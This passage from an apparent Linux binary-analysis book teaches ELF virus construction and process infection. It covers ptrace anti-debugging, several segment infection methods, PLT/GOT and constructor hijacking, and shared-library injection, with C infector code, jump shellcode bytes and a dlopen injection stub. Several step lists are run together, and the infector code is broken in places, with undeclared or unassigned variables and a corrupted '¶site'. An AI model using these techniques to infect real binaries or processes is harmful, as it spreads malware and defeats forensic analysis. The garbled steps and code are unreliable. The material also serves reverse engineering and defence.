code_inject and tell it to inject the program named payload into the process for the host:ryan@elfmaster:~$ ./code_inject `pidof host` payload I am the payload who has hijacked your process! [1]+ Done ./host
You may have noticed that there appears to be no traditional shellcode (byte code) in code_inject.c. That's because the uint64_t injection_code(void *) function is our shellcode. Since it is already compiled into machine instructions, we just calculated its length and passed its address to pid_write() in order to inject it into the process. This, in my opinion, is a more elegant way of doing things than the more common method of including an array of byte code.
The ptrace command can be used as an anti-debugging technique. Often when a hacker doesn't want their program to be easily debugged, they include certain anti-debugging techniques. One popular way in Linux is to use ptrace with the PTRACE_TRACEME request so that it traces the process of itself.
Remember that a process can only have one tracer at a time, so if a process is already being traced and a debugger tries to attach using ptrace, it says Operation not permitted. PTRACE_TRACEME can also be used to check whether your program is already being debugged. You can use the code in the following section to check this.
Let's take a look at a code snippet that will use ptrace to find out whether your program is already being traced:
if (ptrace(PTRACE_TRACEME, 0) < 0) {
printf("This process is being debugged!!!\n");
exit(1);
}The preceding code works because it should only fail if the program is already being traced. So, if ptrace returns an error value (less than 0) with PTRACE_TRACEME, you can be certain that a debugger is present and then exit the program.
As shown in Chapter 1, The Linux Environment and Its Tools, the LD_PRELOAD environment variable may be used to bypass this anti-debug measure by tricking the program into loading a fake ptrace command that does nothing but return 0, and will therefore not have any effect against debuggers. On the contrary, if a program uses the ptrace anti-debugging trick without using the libc ptrace wrapper—and instead creates its own wrapper—then the LD_PRELOAD trick will not work. This is because the program is not relying on any library for access to ptrace.
Here is an alternative way to use ptrace by writing your own wrapper for it. We will be using the x86_64 ptrace wrapper in this example:
#define SYS_PTRACE 101
long my_ptrace(long request, long pid, void *addr, void *data)
{
long ret;
__asm__ volatile(
"mov %0, %%rdi\n"
"mov %1, %%rsi\n"
"mov %2, %%rdx\n"
"mov %3, %%r10\n"
"mov $SYS_PTRACE, %%rax\n"
"syscall" : : "g"(request), "g"(pid),
"g"(addr), "g"(data));
__asm__ volatile("mov %%rax, %0" : "=r"(ret));
return ret;
}In this chapter, you learned about the importance of the ptrace system call and how it can be used in conjunction with viruses and memory infections. On the flip side, it is a powerful tool for security researchers, reverse engineering, and advanced hot patching techniques.
The ptrace system call will be used periodically throughout the rest of this book. Let this chapter serve only as a primer.
In the next chapter, we will cover the exciting world of Linux ELF virus infection and the engineering practices behind virus creation.
The art of virus writing has been around for several decades now. In fact, it goes all the way back to the Elk Cloner Apple virus that was successfully launched in the wild in 1981 through a floppy disk video game. Since the mid '80s and through the '90s, there have been various secret groups and hackers who have used their arcane knowledge to design, release, and publish viruses in virus and hacker e-zines (see http://vxheaven.org/lib/static/vdat/ezines1.htm).
The art of virus writing is usually of great inspiration to hackers and underground technical enthusiasts, not because of the destruction that they are capable of, but rather the challenge in designing them and the unconventional coding techniques that are required to succeed in programming a parasite that keeps its residency by hiding in other executables and processes. Also, the techniques and solutions that come with keeping a parasite stealthy, such as polymorphic and metamorphic code, present a unique challenge to programmers.
UNIX viruses have been around since the early '90s, but I think many would agree to say that the true father of the UNIX virus is Silvio Cesare (http://vxheaven.org/lib/vsc02.html), who published many papers in the late 90s on ELF virus infection methods. These methods are still being used today in different variations.
Silvio was the first to publish some awesome techniques, such as PLT/GOT redirection, text segment padding infections, data segment infections, relocatable code injection, /dev/kmem patching, and kernel function hijacking. Not only that, but he personally played a big role in my introduction to ELF binary hacking, and I will always remain grateful for his influence.
In this chapter, we will discuss why it is important to understand ELF virus technology and how to design them. The technology behind an ELF virus can be utilized for many things other than writing viruses, such as general binary patching and hot patching, which can be used in security, software engineering, and reversing. In order to reverse-engineer a virus, it would behoove you to understand how many of them work. It is worth noting that I recently reverse-engineered and wrote a profile for a unique and exceptional ELF virus called Retaliation. This work can be found at http://www.bitlackeys.org/#retaliation.
The world of ELF virus technology shall open up many doors to you as a hacker and engineer. To begin, let's discuss what an ELF virus is. Every executable program has a control flow, also called the path of execution. The first aim of an ELF virus is to hijack the control flow so that the path of execution is temporarily altered in order to execute the parasite code. The parasite code is usually responsible for setting up hooks to hijack functions and also for copying itself (the body of the parasite code) into another program that hasn't yet been infected by the virus. Once the parasite code is done running, it usually jumps to the original entry point or the regular path of execution. This way, the virus goes unnoticed, since the host program appears to be executing normally.
Figure 4.1: Generic infection to an executable
The design phase of an ELF virus may be considered an artistic endeavor, requiring creative thinking and clever constructs; many passionate coders will agree with this. Meanwhile, it is a great engineering challenge that exceeds the regular conventions of programming, requiring the developer to think outside conventional paradigms and to manipulate the code, data, and environment into behaving a certain way. At one point in time, I did a security assessment at a large antivirus (AV) company for one of their products. While talking with the developers of the AV software, I was amazed that next to none of them had any real idea of how to engineer a virus, let alone design any real heuristics for identifying them (other than signatures). The truth is that virus writing is difficult, and requires serious skill. There are a number of challenges that come into play when engineering them, and before we discuss the engineering components, let's look at what some of these challenges are.
A parasite must be able to physically exist inside another program. This means that it does not have the luxury of linking to outside libraries through the dynamic linker. The parasite must be self-contained, which means that it relies on no external linking, is position independent, and is able to dynamically calculate memory addresses within itself; this is because the addresses will change between each infection, since the parasite will be injected into an existing binary where its position will change each time. This means that if the parasite code references a function or a string by its address, the hardcoded address will change and the code will fail; instead, use IP-relative code with a function that calculates the address of the code/data by its offset to the instruction pointer.
In some more complex memory viruses such as my Saruman virus, I allow the parasite to be compiled as an executable program with dynamic linking, but the code to launch it into a process address space is very complicated, because it must handle relocations and dynamic linking manually. There are also relocatable code injectors such as Quenya, which allow a parasite to be compiled as relocatable objects, but the infector must be able to support handling relocations during the infection phase.
Compile your initial virus executable with the gcc option -nostdlib. You may also compile it with -fpic -pie to make the executable
position-independent code (PIC). The IP-relative addressing available on x86_64 machines is actually a nice feature for virus writers. Create your own common functions, such as strcpy() and memcmp(). When you need advanced functionality such as heap allocation with malloc(), you may instead use sys_brk() or sys_mmap() to create your own allocation routines. Create your own syscall wrappers, for example, a wrapper for the mmap syscall is shown here, using C and inline assembly:
#define __NR_MMAP 9
void *_mmap(unsigned long addr, unsigned long len, unsigned long prot, unsigned long flags, long fd, unsigned long off)
{
long mmap_fd = fd;
unsigned long mmap_off = off;
unsigned long mmap_flags = flags;
unsigned long ret;
__asm__ volatile(
"mov %0, %%rdi\n"
"mov %1, %%rsi\n"
"mov %2, %%rdx\n"
"mov %3, %%r10\n"
"mov %4, %%r8\n"
"mov %5, %%r9\n"
"mov $__NR_MMAP, %%rax\n"
"syscall\n" : : "g"(addr), "g"(len), "g"(prot), "g"(flags), "g"(mmap_fd), "g"(mmap_off));
__asm__ volatile ("mov %%rax, %0" : "=r"(ret));
return (void *)ret;
}Once you have a wrapper calling the mmap() syscall, you can create a simple malloc routine.
The malloc function is used to allocate memory on the heap. Our little malloc function uses a memory-mapped segment for each allocation, which is inefficient but suffices for simple use cases:
void * _malloc(size_t len)
{
void *mem = _mmap(NULL, len, PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
if (mem == (void *)-1)
return NULL;
return mem;
}This challenge rather blends in with the last section on self-contained code. When handling strings in your virus code, you may have:
const char *name = "elfmaster";
You will want to tend to stay away from code such as the preceding one. This is because the compiler will likely store the elfmaster data in the .rodata section, and then reference that string by its address. The address will not be valid once the virus executable is injected inside another program. This problem is really coupled with the problem of hardcoded addresses that we discussed earlier.
Use the stack to store strings so that they are dynamically allocated at runtime:
char name[10] = {'e', 'l', 'f', 'm', 'a', 's', 't', 'e', 'r', '\0'};Another neat trick that I just recently discovered during the construction of the Skeksi virus for 64-bit Linux is to merge the text and data segment into a single segment, that is,
read+write+execute (RWX), by using the -N option with gcc. This is very nice because the global data and read-only data, such as the .data and .rodata sections, are all merged into a single segment. This allows the virus to simply inject the entire segment during the infection phase, which will include string literals such as those from .rodata. This technique combined with IP-relative addressing allows a virus author to use traditional string literals:
char *name = "elfmaster";
This type of string can now be used in the virus code, and the method of storing strings on the stack can be avoided entirely. It is important to note, however, that keeping all of the strings stored off the stack in global data will cause the overall size of the virus parasite to increase, which is sometimes undesirable. The Skeksi virus was recently released and is available at http://www.bitlackeys.org/#skeksi.
This is one of the big questions to answer when writing a virus: where will the payload (the body of the virus) be injected? In other words, where in the host binary will the parasite live? The possibilities vary from binary format to binary format. In the ELF format, there are quite a number of places to inject code, but they all require correct adjustment of the various different ELF header values.
The challenge isn't necessarily finding space but rather adjusting the ELF binary to allow you to use that space while keeping the executable file looking reasonably normal and staying within the ELF specifications closely enough so that it still executes properly. There are many things that must be considered when patching a binary and modifying its layout, such as page alignment, offset adjustments, and address adjustments.
Here is another common challenge, which is how to pass the control flow of the host executable to the parasite. In many cases, it will suffice to adjust the entry point in the ELF file header to point to the parasite code. This is reliable, but also very obvious. If the entry point has been modified to point at the parasite, then we can use readelf -h to see the entry point and immediately know the location of the parasite code.
If you don't want to modify the entry point address, then consider finding a place where you can insert/modify a branch to your parasite code, such as inserting a jmp or overwriting a function pointer. One great place for this is in the .ctors or .init_array sections, which contain function pointers. The .dtors or .fini_array sections can work as well if you don't mind the parasite executing after the regular program code (instead of before).
There are only so many places to fit code in a binary, and for any sophisticated virus, the parasite is going to be at least a few thousand bytes and will require enlarging the size of the host executable. In ELF executables, there aren't a whole lot of code caves (such as in the PE format), so you are not likely to be able to shove more than just a meager amount of shellcode into existing code slots (such as areas that have 0s or NOPS for function padding).
This infection method was conceived by Silvio Cesare in the late '90s and has since shown up in various Linux viruses, such as Brundle Fly and the POCs produced by Silvio himself. This method is inventive, but it limits the infection payload to one page size. On 32-bit Linux systems, this is 4096 bytes, but on 64-bit systems, the executables use large pages that measure 0x200000 bytes, which allows for about a 2-MB infection. The way that this infection works is by taking advantage of the fact that in memory, there will be one page of padding between the text segment and data segment, whereas on disk, the text and data segments are back to back, but someone can take advantage of the expected space between segments and utilize that as an area for the payload.
Figure 4.2: The Silvio padding infection layout
The text padding infection created by Silvio is heavily detailed and documented in his VX Heaven paper Unix ELF parasites and viruses (http://vxheaven.org/lib/vsc01.html), so for extended reading, by all means check it out.
ehdr->e_shoff by PAGE_SIZE in the ELF file header.phdr:ehdr->e_entry = phdr[TEXT].p_vaddr + phdr[TEXT].p_filesz
phdr[TEXT].p_filesz by the length of the parasite.phdr[TEXT].p_memsz by the length of the parasite.phdr whose segment is after the parasite, increase phdr[x].p_offset by PAGE_SIZE bytes.shdr in the text segment and increase shdr[x].sh_size by the length of the parasite (because this is the section that the parasite will exist in).shdr that exists after the parasite insertion, increase shdr[x].sh_offset by PAGE_SIZE.file_base + phdr[TEXT].p_filesz).A good example of this infection technique being implemented by an ELF virus is my lpv virus, which was written in 2008. For the sake of being efficient, I will not paste the code here, but it can be found at http://www.bitlackeys.org/projects/lpv.c.
A text segment padding infection (also referred to as a Silvio infection) can best be demonstrated by some example code, where we see how to properly adjust the ELF headers before inserting the actual parasite code.
#define JMP_PATCH_OFFSET 1 // how many bytes into the shellcode do we patch
/* movl $addr, %eax; jmp *eax; */
char parasite_shellcode[] =
"\xb8\x00\x00\x00\x00"
"\xff\xe0"
;
int silvio_text_infect(char *host, void *base, void *payload, size_t host_len, size_t parasite_len)
{
Elf64_Addr o_entry;
Elf64_Addr o_text_filesz;
Elf64_Addr parasite_vaddr;
uint64_t end_of_text;
int found_text;
uint8_t *mem = (uint8_t *)base;
uint8_t *parasite = (uint8_t *)payload;
Elf64_Ehdr *ehdr = (Elf64_Ehdr *)mem;
Elf64_Phdr *phdr = (Elf64_Phdr *)&mem[ehdr->e_phoff];
Elf64_Shdr *shdr = (Elf64_Shdr *)&mem[ehdr->e_shoff];
/*
* Adjust program headers
*/
for (found_text = 0, i = 0; i < ehdr->e_phnum; i++) {
if (phdr[i].p_type == PT_LOAD) {
if (phdr[i].p_offset == 0) {
o_text_filesz = phdr[i].p_filesz;
end_of_text = phdr[i].p_offset + phdr[i].p_filesz;
parasite_vaddr = phdr[i].p_vaddr + o_text_filesz;
phdr[i].p_filesz += parasite_len;
phdr[i].p_memsz += parasite_len;
for (j = i + 1; j < ehdr->e_phnum; j++)
if (phdr[j].p_offset > phdr[i].p_offset + o_text_filesz)
phdr[j].p_offset += PAGE_SIZE;
}
break;
}
}
for (i = 0; i < ehdr->e_shnum; i++) {
if (shdr[i].sh_addr > parasite_vaddr)
shdr[i].sh_offset += PAGE_SIZE;
else
if (shdr[i].sh_addr + shdr[i].sh_size == parasite_vaddr)
shdr[i].sh_size += parasite_len;
}
/*
* NOTE: Read insert_parasite() src code next
*/
insert_parasite(host, parasite_len, host_len,
base, end_of_text, parasite, JMP_PATCH_OFFSET);
return 0;
}#define TMP "/tmp/.infected"
void insert_parasite(char *hosts_name, size_t psize, size_t hsize, uint8_t *mem, size_t end_of_text, uint8_t *parasite, uint32_t jmp_code_offset)
{
/* note: jmp_code_offset contains the
* offset into the payload shellcode that
* has the branch instruction to patch
* with the original offset so control
* flow can be transferred back to the
* host.
*/
int ofd;
unsigned int c;
int i, t = 0;
open (TMP, O_CREAT | O_WRONLY | O_TRUNC, S_IRUSR|S_IXUSR|S_IWUSR);
write (ofd, mem, end_of_text);
*(uint32_t *) ¶site[jmp_code_offset] = old_e_entry;
write (ofd, parasite, psize);
lseek (ofd, PAGE_SIZE - psize, SEEK_CUR);
mem += end_of_text;
unsigned int sum = end_of_text + PAGE_SIZE;
unsigned int last_chunk = hsize - end_of_text;
write (ofd, mem, last_chunk);
rename (TMP, hosts_name);
close (ofd);
}uint8_t *mem = mmap_host_executable("./some_prog");
silvio_text_infect("./some_prog", mem, parasite_shellcode, parasite_len);The LPV virus uses the Silvio padding infection and is designed for 32-bit Linux systems. It is available for download at http://www.bitlackeys.org/#lpv.
The Silvio padding infection method discussed is very popular and has as such been used a lot. The implementation of this method on 32-bit UNIX systems is limited to a parasite of 4,096 bytes, as mentioned earlier. On newer systems where large pages are used, this infection method has a lot more potential and allows much larger infections (upto 0x200000 bytes). I have personally used this method for parasite infection and relocatable code injection, although I have ditched it in favor of the reverse text infection method, which we will discuss next.
This idea behind this infection was originally conceived and documented by Silvio in his UNIX viruses paper, but it did not provide a working POC. I have since extended this into an algorithm that I have used for a variety of ELF hacking projects, including my software protection product Mayas Veil, which is discussed at http://www.bitlackeys.org/#maya.
The premise behind this method is to extend the text segment in reverse. In doing this, the virtual address of the text will be reduced by PAGE_ALIGN (parasite_size). And since the smallest virtual mapping address allowed (as per /proc/sys/vm/mmap_min_addr) on modern Linux systems is 0x1000, the text virtual address can be extended backwards only that far. Fortunately, since the default text virtual address on a 64-bit system is usually 0x400000, this leaves room for a parasite of 0x3ff000 bytes (minus another sizeof(ElfN_Ehdr) bytes, to be exact).
The complete formula to calculate the maximum parasite size for a host executable would be this:
max_parasite_length = orig_text_vaddr - (0x1000 + sizeof(ElfN_Ehdr))
Figure 4.3: The reverse text infection layout
There are several attractive features to this .text infection: not only does it allow extremely large code injections, but it also allows for the entry point to remain pointing to the .text section. Although we must modify the entry point, it will still be pointing to the actual .text section rather than another section such as .jcr or .eh_frame, which would immediately look suspicious. The insertion spot is in the text, so it is executable (like the Silvio padding infection). This beats data segment infections, which allow unlimited insertion space but require altering the segment permissions on NX-bit enabled systems.
ehdr->e_shoff by PAGE_ROUND(parasite_len).phdr, and save the original p_vaddr:p_vaddr by PAGE_ROUND(parasite_len).p_paddr by PAGE_ROUND(parasite_len).p_filesz by PAGE_ROUND(parasite_len).p_memsz by PAGE_ROUND(parasite_len).phdr whose p_offset is greater than the text's p_offset and increase p_offset by PAGE_ROUND(parasite_len); this will shift them all forward, making room for the reverse text extension.ehdr->e_entry to this:orig_text_vaddr – PAGE_ROUND(parasite_len) + sizeof(ElfN_Ehdr)
ehdr->e_phoff by PAGE_ROUND(parasite_len).A complete example of the reverse text infection method can be found on my website at http://www.bitlackeys.org/projects/text-infector.tgz.
An even better example of the reverse text infection is used in the Skeksi virus, which can be downloaded from the link provided earlier in this chapter. A complete disinfection program for this type of infection is also available here:
On systems that do not have the NX bit set, such as 32-bit Linux systems, one can execute code in the data segment (even though its permissions are R+W) without having to change the segment permissions. This can be a really nice way to infect a file, because it leaves infinite room for the parasite. One can simply append to the data segment with the parasite code. The only caveat to this is that you must leave room for the .bss section. The .bss section takes up no room on disk but is allocated space at the end of the data segment at runtime for uninitialized variables. You may get the size of what the .bss section will be in memory by subtracting the data segment's phdr->p_filesz from its phdr->p_memsz.
Figure 4.4: Data segment infection
ehdr->e_shoff by the parasite size.phdr:ehdr->e_entry to point where parasite code will be:phdr->p_vaddr + phdr->p_filesz
phdr->p_filesz by the parasite size.phdr->p_memsz by the parasite size..bss section header so that its offset and address reflect where the parasite ends.phdr[DATA].p_flags |= PF_X;
Step 4 only applies to systems with the NX (non-executable pages) bit set. On 32-bit Linux, the data segment doesn't require to be marked executable in order to execute code unless something like PaX (https://pax.grsecurity.net/) is installed in the kernel.
/usr/bin/strip <infected_program> it will remove the parasite code completely if it's not accounted for by a section.Data segment infections serve well for scenarios that aren't necessarily virus-specific as well. For instance, when writing packers, it is often useful to store the encrypted executable within the data segment of the stub executable.
This method is extremely powerful and, although easily detectable, is also relatively easy to implement and provides reliable code insertion. The idea is to convert the PT_NOTE segment to the PT_LOAD type and move its position to go after all of the other segments. Of course, you could also just create an entirely new segment by creating a PT_LOAD phdr entry, but since a program will still execute without a PT_NOTE segment, you might as well convert it to PT_LOAD. I have not personally implemented this technique for a virus, but I have designed a feature in Quenya v0.1 that allows you to add a new segment. I also did an analysis of the Retaliation Linux virus authored by Jpanic, which uses this method for infection:
http://www.bitlackeys.org/#retaliation.
Figure 4.5: PT_LOAD infection
There are no strict rules about the PT_LOAD infection. As mentioned here, you may convert PT_NOTE into PT_LOAD or create an entirely new PT_LOAD phdr and segment.
phdr:ds_end_addr = phdr->p_vaddr + p_memsz
ds_end_off = phdr->p_offset + p_filesz
align_size = phdr->p_align
PT_NOTE phdr:phdr->p_type = PT_LOAD;
ds_end_addr + align_size
phdr->p_filesz += parasite_size
phdr->p_memsz += parasite_sizeehdr->e_shoff += parasite_size to account for the new segment.In the previous section, we examined the methods in which parasite code can be introduced into a binary and then executed by modifying the entry point of the infected program. As far as introducing new code into a binary goes, these methods work excellently; in fact, they are great for binary patching, whether it be for legitimate engineering reasons or for a virus. Modifying the entry point is also quite suitable in many cases, but it is far from stealthy, and in some cases, you may not want your parasite code to execute at entry time. Perhaps your parasite code is a single function that you infected a binary with and you only want this function to be called as a replacement for another function within the binary that it infected; this is called function hijacking. When intending to pursue more intricate infection strategies, we must be aware of all of the possible infection points in an ELF program. This is where things begin to get real interesting. Let's take a look at many of the common ELF binary infection points:
Figure 4.6: ELF infection points
As shown in the preceding figure, there are six other primary areas in the ELF program that can be manipulated to modify the behavior in some way.
Do not confuse this with PLT/GOT (sometimes called PLT hooks). The PLT (procedure linkage table) and GOT (global offset table) work closely in conjunction during dynamic linking and through shared library function calls. They are two separate sections, though. We learned about them in the Dynamic linking section of Chapter 2, The ELF Binary Format. As a quick refresher, the PLT contains an entry for every shared library function. Each entry contains code that performs an indirect jmp to a destination address that is stored in the GOT. These addresses eventually point to their associated shared library function once the dynamic linking process has been completed. Usually, it is practical for an attacker to overwrite the GOT entry containing the address that points to his or her code. This is practical because it is easiest; the GOT is writable, and one must only modify its table of addresses to change the control flow. When discussing direct PLT infection, we are not referring to modifying the GOT, though. We are talking about actually modifying the PLT code so that it contains a different instruction to alter the control flow.
The following is the code for a PLT entry for the libc fopen() function:
0000000000402350 <fopen@plt>: 402350: ff 25 9a 7d 21 00 jmpq *0x217d9a(%rip) # 61a0f0 402356: 68 1b 00 00 00 pushq $0x1b 40235b: e9 30 fe ff ff jmpq 402190 <_init+0x28>
Notice that the first instruction is an indirect jump. The instruction is six bytes long: this could easily be replaced with another five/six-byte instruction that changes the control flow to the parasite code. Consider the following instructions:
push $0x000000 ; push the address of parasite code onto stack ret ; return to parasite code
These instructions are encoded as \x68\x00\x00\x00\x00\xc3, which could be injected into the PLT entry to hijack all fopen() calls with a parasite function (whatever that might be). Since the .plt section is in the text segment, it is read-only, so this method won't work as a technique for exploiting vulnerabilities (such as .got overwriting), but it is absolutely possible to implement with a virus or a memory infection.
This type of infection certainly falls into the last category of direct PLT infection, but to be specific with our terminology, let me describe what a traditional function trampoline usually refers to, which is overwriting the first five to seven bytes of a function's code with some type of branch instruction that changes the control flow:
movl $<addr>, %eax --- encoded as \xb8\x00\x00\x00\x00\xff\xe0 jmp *%eax push $<addr> --- encoded as \x68\x00\x00\x00\xc3 ret
The parasite function is then called instead of the intended function. If the parasite function needs to call the original function, which is often the case, then it is the job of the parasite function to replace those five to seven bytes in the original function with the original instructions, call it, and then copy the trampoline code back into place. This method can be used both by applying it in the actual binary itself or in memory. This technique is commonly used when hijacking kernel functions, although it is not very safe in multithreaded environments.
This method was actually mentioned earlier in this chapter when discussing the challenges of directing the control flow of execution to the parasite code. For the sake of completeness, I will give a recap of it: Most executables are compiled by linking to libc, and so gcc includes glibc initialization code in compiled executables and shared libraries. The .ctors and .dtors sections (sometimes called .init_array and .fini_array) contain function pointers to initialization or finalization code. The .ctors/.init_array function pointers are triggered before main() is ever called. This means that one can transfer control to their virus or parasite code by overwriting one of the function pointers with the proper address. The .dtors/.fini_array function pointers are not triggered until after main(), which can be desirable in some cases. For instance, certain heap overflow vulnerabilities (for example, Once upon a free: http://phrack.org/issues/57/9.html) result in allowing the attacker to write four bytes to any location, and often will overwrite a .dtors function pointer with an address that points to shellcode. In the case of most virus or malware authors, the .ctors/.init_array function pointers are more commonly the target, since it is usually desirable to get the parasite code to run before the rest of the program.
Also called PLT/GOT infection, GOT poisoning is probably the best way to hijack shared library functions. It is relatively easy and allows attackers to make good use of the GOT, which is a table of pointers. Since we discussed the GOT in depth in the dynamic linking section in Chapter 2, The ELF Binary Format, I won't elaborate more on its purpose. This technique can be applied by infecting a binary's GOT directly or simply doing it in memory. There is a paper about doing this in memory that I wrote in 2009 called Modern Day ELF Runtime infection via GOT poisoning at http://vxheaven.org/lib/vrn00.html, which explains how to do this in runtime process infection and also provides a technique that can be used to bypass security restrictions imposed by PaX.
The data segment of an executable contains global variables, function pointers, and structures. This opens up an attack vector that is isolated to specific executables, as each program has a different layout in the data segment: different variables, structures, function pointers, and so on. Nonetheless, if an attacker is aware of the layout, one can manipulate them by overwriting function pointers and other data to change the behavior of the executable. One good example of this is with data/.bss buffer overflow exploits. As we learned in Chapter 2, The ELF Binary Format, .bss is allocated at runtime (at the end of the data segment) and contains uninitialized global variables. If someone were able to overflow a buffer that contained a path to an executable that is executed, then one could control which executable would be run.
This technique really falls into the last one (infecting data structures) and also into the one pertaining to .ctors/.dtors function pointer overwrites. For the sake of completeness, I have it listed it as its own technique, but essentially, these pointers are going to be in the data segment and in .bss (initialized/uninitialized static data). As we've already talked about, one can overwrite a function pointer to change the control flow so that it points to the parasite.
Up until now, we've covered the fundamentals of infecting ELF binaries with parasite code, which is enough to keep you busy for at least several months of coding and experimentation. This chapter would not be complete, though, without a thorough discussion of infecting process memory. As we've learned, a program in memory is not much different than it is on disk, and we can access and manipulate a running program with the ptrace system call, as shown in Chapter 3, Linux Process Tracing. Process infections are a lot more stealthy than binary infections, since they don't modify anything on disk. Therefore, process memory infections are usually an attempt at defeating forensic analysis. All of the ELF infection points that we just discussed are relevant to process infection, although injecting actual parasite code is done differently than it is with an ELF binary. Since it is in memory, we must get the parasite code into memory, which can be done by injecting it directly with PTRACE_POKETEXT (overwriting existing code) or, more preferably, by injecting shellcode that creates a new memory mapping to store the code. This is where things such as shared library injection come into play. Throughout the rest of this chapter, we will discuss some methods for remote code injection (injecting code into another process).
This technique can be used to inject a shared library (whether malicious or not) into an existing process' address space. Once the library is injected, you may use one of the infection points described earlier to redirect control flow to the shared library through PLT/GOT redirection, function trampolines, and so on. The challenge is getting the shared library into the process, and this can be done in a number of ways.
It is debatable whether we can actually call this method for injecting a shared library into a process is debatable injection, since it does not work on existing processes but rather the shared library is loaded upon execution of the program. This works by setting the LD_PRELOAD environment variable so that the desired shared library is loaded with precedence before any others. This can be a good way to quickly test subsequent techniques such as PLT/GOT redirection, but is not stealthy and does not work on existing processes.
$ export LD_PRELOAD=/tmp/wicked.so.1 $ /usr/local/some_daemon $ cp /lib/x86_64-linux-gnu/libm-2.19.so /tmp/wicked.so.1 $ export LD_PRELOAD=/tmp/wicked.so.1 $ /usr/local/some_daemon & $ pmap `pidof some_daemon` | grep 'wicked' 00007ffaa731e000 1044K r-x-- wicked.so.1 00007ffaa7423000 2044K ----- wicked.so.1 00007ffaa7622000 4K r---- wicked.so.1 00007ffaa7623000 4K rw--- wicked.so.1
As you can see, our shared library, wicked.so.1, is mapped into the process address space. Amateurs tend to use this technique to create little userland rootkits that hijack glibc functions. This is because the preloaded library will take precedence over any of the other shared libraries, so if you name your functions the same as a glibc function such as open() or write() (which are wrappers for syscalls), then your preloaded libraries' version of the functions will execute and not the real open() and write(). This is a cheap and dirty way to hijack glibc functions and should not be used if an attacker wishes to remain stealthy.
This is a way to load any file (including shared libraries) into the process address space by injecting shellcode (using ptrace) into an existing process' text segment and then executing it to perform open/mmap on a shared library into the process. We demonstrated this in Chapter 3, Linux Process Tracing, with our code_inject.c example, which loaded a very simple executable into the process. That same code could be used to load a shared library in as well. The problem with this technique is that most shared libraries that you will want to inject will require relocations. The open()/mmap() functions will only load the file into memory but won't handle code relocations, so mostly any shared library that you will want to load won't properly execute unless it's completely position-independent code. At this point, you could choose to manually handle the relocations by parsing the shared libraries' relocations and applying them in memory using ptrace(). Fortunately, an easier solution exists, which we will discuss next.
The dlopen() function is used to dynamically load shared libraries that an executable wasn't linked with in the first place. Developers often use this as a way to create plugins for their applications in the form of shared libraries. A program can call dlopen() to load a shared library on the fly, and it actually invokes the dynamic linker to perform all of the relocations for you. There is a problem, though: most processes do not have dlopen() available to them, because it exists in libdl.so.2, and a program must be explicitly linked to libdl.so.2 in order to invoke dlopen(). Fortunately, there is also a solution to this: almost every single program has libc.so mapped into the process address space by default (unless it was explicitly compiled otherwise) and libc.so has an equivalent to dlopen() called __libc_dlopen_mode(). This function is used almost in the exact same way, but it requires a special flag be set:
#define DLOPEN_MODE_FLAG 0x80000000
This isn't much of a hurdle. But prior to using __libc_dlopen_mode(), you must first resolve it remotely by getting the base address of libc.so in the process you want to infect, resolve the symbol for __libc_dlopen_mode(), and then add the symbol value st_value (refer to Chapter 2, The ELF Binary Format) to the base address of libc to get the final address of __libc_dlopen_mode(). You can then design some shellcode in C or assembly that calls __libc_dlopen_mode() to load your shared library into the process, with full relocations and ready to execute. The __libc_dlsym() function can then be used to resolve symbols within your shared library. See the dlopen manpages for more details on using dlopen() and dlsym().
/* Taken from Saruman's launcher.c */
#define __RTLD_DLOPEN 0x80000000 //glibc internal dlopen flag
#define __BREAKPOINT__ __asm__ __volatile__("int3");
#define __RETURN_VALUE__(x) __asm__ __volatile__("mov %0, %%rax\n" :: "g"(x))
__PAYLOAD_KEYWORDS__ void * dlopen_load_exec(const char *path, void *dlopen_addr)
{
void * (*libc_dlopen_mode)(const char *, int) = dlopen_addr;
void *handle; handle = libc_dlopen_mode(path, __RTLD_DLOPEN|RTLD_NOW|RTLD_GLOBAL);
__RETURN_VALUE__(handle);
__BREAKPOINT__;
}It is very much worth noting that dlopen() will load PIE executables too. This means that you can inject a complete program into a process and run it. In fact, you can run as many programs as you want in a single process. This is an incredible anti-forensics technique, and when using thread injection, you can run them all concurrently so that they execute at the same time. Saruman is a PoC software that I designed to do this. It uses two possible methods of injection: the open()/mmap() method with manual relocations or the __libc_dlopen_mode() method. This is available on my site at http://www.bitlackeys.org/#saruman.
This is a technique that I discussed in my paper at http://vxheaven.org/lib/vrn00.html. The idea is to manipulate the virtual dynamic shared object (VDSO), which is mapped into every process address space in Linux since kernel version 2.6.x. The VDSO contains code to speed up system calls, and they can be invoked directly from the VDSO. The trick is to locate the code that invokes syscalls by using PTRACE_SYSCALL, which will break once it lands on this code. The attacker can then load %eax/%rax with the desired syscall number and store the arguments in the other registers, following the proper calling convention for Linux x86 system calls. This is surprisingly easy and can be used to call the open()/mmap() method without having to inject any shellcode. This can be useful for bypassing PaX, which prevents a user from injecting code into the text segment. I recommend reading my paper for a complete dissertation on the technique.
This is a simple technique and is not very useful for anything other than injecting shellcode, which should then quickly be replaced with the original code once the shellcode has finished executing. Another reason you would want to directly modify the text segment is to create function trampolines, which we discussed earlier in this chapter, or to directly modify the .plt code. As far as code injection goes, though, it is preferable to load code into the process or create a new memory mapping where code can be stored: otherwise, the text segment could easily be detected as being modified.
As mentioned previously, dlopen() is capable of loading PIE executables into a process, and I even included a link to Saruman, which is the crafty software that allows you to run programs within existing processes for anti-forensics measures. But what about injecting ET_EXEC type executables? This type of executable does not provide any relocation information except for dynamic-linking R_X86_64_JUMP_SLOT/R_386_JUMP_SLOT relocation types. This means that injecting a regular executable into an existing process is ultimately going to be unreliable, especially when injecting more complex programs. Nevertheless, I created a PoC of this technique called elfdemon, which maps the executable to some new mappings that don't conflict with the host process executable mappings. It then hijacks control (unlike Saruman, which allows concurrent execution) and passes control back to the host process once it is done running. An example of this can be found at http://www.bitlackeys.org/projects/elfdemon.tgz.
This method is very similar to shared library injection but is not compatible with dlopen(). ET_REL (.o files) are relocatable code, much like ET_DYN (.so files), but they are not meant to be executed as single files; they are meant to link into either an executable or a shared library, as discussed in Chapter 2, The ELF Binary Format. This, however, doesn't mean that we can't inject them, relocate them, and execute their code. This can be done by using any of the techniques described earlier except dlopen(). So, open/mmap is sufficient but requires that you manually handle the relocations, which can be done using ptrace. In Chapter 2, The ELF Binary Format, we gave an example of the relocation code in the software that I designed, called
Quenya. This demonstrates how to handle relocations in an object file when injecting it into an executable. The same principles can be used when injecting one into a process.
